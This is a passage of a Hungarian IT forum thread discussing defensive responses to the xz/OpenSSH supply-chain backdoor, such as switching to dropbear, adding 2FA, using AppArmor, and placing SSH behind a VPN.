<article data-comment-user-id="2598" id="comment-3044011" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>snq-</span>
   | 2024. 04. 02., k – 12:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>godot</span>
   <a href="/comment/3044008#comment-3044008" class="permalink" rel="bookmark" hreflang="hu">Mindeközben az OpenBSD-ben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044011#comment-3044011" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044008" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044008?destination=/node/184769&amp;token=Pti9urUsaByjYxxXRnnEGU_dN3VNEyHWODygfJsTKrw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712055470"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt;&gt;kiváló időzítéssel... :)</p>

<p>04-01 :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044011" class="vote_counter vote-counter-3044011">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="21246" id="comment-3044014" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>mitch0</span>
   | 2024. 04. 02., k – 13:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>godot</span>
   <a href="/comment/3044008#comment-3044008" class="permalink" rel="bookmark" hreflang="hu">Mindeközben az OpenBSD-ben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044014#comment-3044014" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044008" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044008?destination=/node/184769&amp;token=Pti9urUsaByjYxxXRnnEGU_dN3VNEyHWODygfJsTKrw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712055813"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Áprilisi tréfa (bár viccnek azért kicsit durva :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044014" class="vote_counter vote-counter-3044014">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1742" id="comment-3044390" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>x-daemon</span>
   | 2024. 04. 03., sze – 13:26 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044390#comment-3044390" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712143573"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://www.phoronix.com/news/Fwupd-Switches-To-Zstd">https://www.phoronix.com/news/Fwupd-Switches-To-Zstd</a></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>neked aztan fura humorod van...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044390" class="vote_counter vote-counter-3044390">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="6635" id="comment-3044411" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 03., sze – 14:23 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044411#comment-3044411" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712146998"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://joeyh.name/blog/entry/reflections_on_distrusting_xz/">https://joeyh.name/blog/entry/reflections_on_distrusting_xz/</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044411" class="vote_counter vote-counter-3044411">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="10937" id="comment-3044464" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 03., sze – 17:24 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044464#comment-3044464" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712157884"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kezünket a szívünkre téve, mi a megoldás?</p>

<p>&nbsp;</p>

<p>Én kettőben gondolkodom:</p>

<p>- swap to dropbear&nbsp;</p>

<p>- 2FA openssh-server-hez</p>

<p>&nbsp;</p>

<p>Egyéb ötlet?</p>

<p>Esetleg lehet egy szavazás is belőle.</p>

<p>A debian testingből nehezen engedek, mert nem akarok point releasekkel / upgrade-kkel senyvedni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044464" class="vote_counter vote-counter-3044464">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="14415" id="comment-3044467" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>pepelopez</span>
   | 2024. 04. 03., sze – 17:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044467#comment-3044467" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712158151"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>minden kimenő kapcsolatot tiltani :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044467" class="vote_counter vote-counter-3044467">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3593" id="comment-3044468" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 17:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044468#comment-3044468" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712158302"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sting azt írta, hogy az rdp sokkal szofisztikáltabb protocol mert átmegy rajta a kép, ajánlom. ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044468" class="vote_counter vote-counter-3044468">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3044488" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 19:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3044468#comment-3044468" class="permalink" rel="bookmark" hreflang="hu">Sting azt írta, hogy az rdp…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044488#comment-3044488" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044468" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044468?destination=/node/184769&amp;token=Uqlcc-7WVAJghie7khckspzEmLXRzEkD_h4_p-XaQ6w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712166138"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az ssh-n is átmegy: ssh -CX</p>

<p>De tudom, miért írtad, Sting, akinek minden sz.r, ami Linux, és minden jó, ami Windows.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044488" class="vote_counter vote-counter-3044488">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6635" id="comment-3044486" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 03., sze – 19:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044486#comment-3044486" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712165555"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>(Nem megoldás, de ha kitennék a selinuxot meg a systemd-t, az legalább hangulatjavító intézkedésnek jó lenne.)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044486" class="vote_counter vote-counter-3044486">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3044489" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 19:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3044486#comment-3044486" class="permalink" rel="bookmark" hreflang="hu">(Nem megoldás, de ha…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044489#comment-3044489" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044486" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044486?destination=/node/184769&amp;token=DEqjTN5bXuP2KxBo2-D5Qzj7DLLUZjEkm2BXYd3GrWo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712166220"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Debianban nem apparmor van?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044489" class="vote_counter vote-counter-3044489">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2946" id="comment-3044520" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 03., sze – 20:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3044486#comment-3044486" class="permalink" rel="bookmark" hreflang="hu">(Nem megoldás, de ha…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044520#comment-3044520" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044486" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044486?destination=/node/184769&amp;token=DEqjTN5bXuP2KxBo2-D5Qzj7DLLUZjEkm2BXYd3GrWo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712170140"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mindkettőhöz tanulni kell, igen... És az Apparmor-hoz is. Bár gondom, neked bőven elég az {u, g, o}x{r, w, x} a fájlrendszerben...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044520" class="vote_counter vote-counter-3044520">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="13901" id="comment-3044531" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hgen</span>
   | 2024. 04. 03., sze – 21:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3044486#comment-3044486" class="permalink" rel="bookmark" hreflang="hu">(Nem megoldás, de ha…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044531#comment-3044531" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044486" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044486?destination=/node/184769&amp;token=DEqjTN5bXuP2KxBo2-D5Qzj7DLLUZjEkm2BXYd3GrWo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712172004"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez kissé ilyen:</p>

<p>&nbsp;</p>

<p><a href="https://www.imdb.com/name/nm0000410/?ref_=tt_ch">General Melchett </a> :  That's right. And Field Marshall Haig is worried that this may be depressing the men a tadge. So, he's looking to find a way to cheer them up.</p>

<p><a href="https://www.imdb.com/name/nm0000100/?ref_=tt_ch">Captain Blackadder </a> :  Well, his resignation and suicide would seem the obvious suggestion.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044531" class="vote_counter vote-counter-3044531">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1004" id="comment-3044494" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 19:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044494#comment-3044494" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712167161"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, ha supply chain attacktól tartasz, és szeretnél kockázatot csökkenteni, akkor minél kevesebb 3rd partyt kell a képben hagyni:</p>

<ul>
	<li>dobd ki a middlemaneket a kód útjából, dolgozz a vanilla openssh-val</li>
	<li>minimalizáld a build infrastruktúra kitettségét is, tehát adott esetben csináld te az eredeti upstream forrásból</li>
	<li>válassz olyan upstreamet, aminél kevésbé látod esélyesnek, hogy magába a saját kódba Mallory csúnyaságot tud jutattni: nehezebben ad elő ilyen legitimate beépülést vagy egyéb social engineeringet, mert olyan a közeg; nehezebben csúszik át a kód a review processzeken, mert azok jobbnak tűnnek, vagy kevesebb a változás, jobban feltűnik</li>
	<li>válassz olyan upstreamet, aminek kevesebb a külső függősége és/vagy&nbsp; megbízhatóbbnak tartod az upstreameket az előző szempontok alapján (erre a kettőre lehet, hogy jó a dropbear, nem tudom)</li>
</ul>

<p>A 2FA nem tudom, mennyiben segít: ha szar kerül az ssh kódba, azt is le tudja szarni. Hacsak nem arra gondolsz, hogy plusz, független autentikációt illesztesz a belépési folyamatba.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044494" class="vote_counter vote-counter-3044494">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10937" id="comment-3044566" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 03., sze – 23:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3044494#comment-3044494" class="permalink" rel="bookmark" hreflang="hu">Hát, ha supply chain…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044566#comment-3044566" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044494" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044494?destination=/node/184769&amp;token=ZoUD3CPP1wahsRhdE5DxvmgN0r0Y-faLlk3KTzp_xc8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712180626"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Írtam is, hogy Debian testing az maradjon, ha lehet. És igazad van: ha komolyan vesszük a dolgot, akkor a Debian testing úgy általában nagyon mélyre került ezzel az incidenssel. (Sovány vigasz, hogy a RedHat se jobb.)&nbsp;??? Mert különben annyival jobb (nekem) mint bármi más. De most komolyan... nekiállni vanilla openssh-server-t hegeszteni az egészhez...</p>

<p>A 2FA-val arra gondoltam, igen, hogy extra PAM modul, de asszem (nem vagyok valami nagy expert), ha key auth van, akkor az egész PAM kiesik, öszvér (key auth + PAM based 2FA) meg nem tudom, hogy lehetne. Jelszót beírogatni azon a 10+ ilyen-olyan / itt-ott adminisztrált gépen szintúgy nincs nagy kedvem.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044566" class="vote_counter vote-counter-3044566">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3044765" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 15:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044566#comment-3044566" class="permalink" rel="bookmark" hreflang="hu">Írtam is, hogy Debian…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044765#comment-3044765" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044566" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044566?destination=/node/184769&amp;token=ny6O9VW1fzByMR_5OShhSqNTdFrTV1qYmcYnc3EE2l0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712236925"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Írtam is, hogy Debian testing az maradjon, ha lehet. És igazad van: ha komolyan vesszük a dolgot, akkor a Debian testing úgy általában nagyon mélyre került ezzel az incidenssel. (Sovány vigasz, hogy a RedHat se jobb.)&nbsp;??? Mert különben annyival jobb (nekem) mint bármi más. De most komolyan... nekiállni vanilla openssh-server-t hegeszteni az egészhez...</p>
</blockquote>

<p>Sajnos komolyan. Nem sok köze van ennek a distrohoz. Ez a konkrét támadási fajta ezt úgy hívják, hogy supply chain attack*, és gyakorlatilag arról szól, hogy valahol a szoftver forrásból a gépeden futó binárisig van egy hosszú technikai folyamat, ami bele tudhat nyúlni abba a binárisba, és tulajdonképpen még bizalmat szavazol egy csomó más mindenkinek is a szoftver konkrét forrásán kívül: Az ilyen olyan source hosting providernek, az ilyen olyan fordítónak írójának, a distro csomagolójának, a distro infrastrukútájának, stb stb. És ugyanez tulajdonképpen ugyanúgy az összes külső függőségre, amit a program hoz, mint dependenciát (valahol a folyamat közben), Ezt a kockázatot generikusan úgy lehet csökenteni, ha ezeket minél jobban kihagyod. Persze ez kurva nagy munka, és egyáltalán nem biztos, hogy a végeredmény összességében jobb lesz (ti: a social engineering ellen jobb eséllyel védekezel saját magad, cserébe a saját infra műszaki biztonsága már egyáltalán nem biztos.</p>

<p>Ez van, mind a sw mind a distro alapvetően egy bizalmi kérdés ebből a szempontból. Azt érdemes figyelni, hogy mit reagálnak a distrok erre, hogyan próbálják az általuk karbantartott láncot ebből a szempontból megbízhatóbbá tenni.</p>

<p>Mert nyilván nem fog az ember saját distrót gyártani magának, irreális. A kifejezetten kockázatosnak ítélt komponensekből esetleg lehet értelme, illetve ebben az egész konkrét esetben van értelme azt csinálni, hogy valami külön layert teszel, tehát pl az ssh csak vpnben megy, vagy legalábbis van valami előtét azonosítás, így kisebb eséllyel lesz kihasználható nálad egy darab luk, de ehhez kell a külön műszaki megoldás, ez ellen a konkrét támadás ellen az ssh auth folyamatának finomhangolása nem segít.</p>

